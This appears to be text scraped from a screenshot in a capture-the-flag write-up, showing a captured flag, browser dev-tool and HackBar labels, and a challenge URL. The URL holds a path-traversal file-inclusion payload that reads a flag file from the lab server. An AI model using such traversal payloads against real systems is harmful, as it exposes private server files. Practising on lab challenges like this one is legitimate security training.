 flag{bf0314cb-4293-457d-83a7-9c0d0d341bd2}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9eb03fea-6f0c-437f-a107-b2d6eb1b1e83.node4.buuoj.cn:81/?file=hint.php?../../../../../../../../ffffllllaaaagggg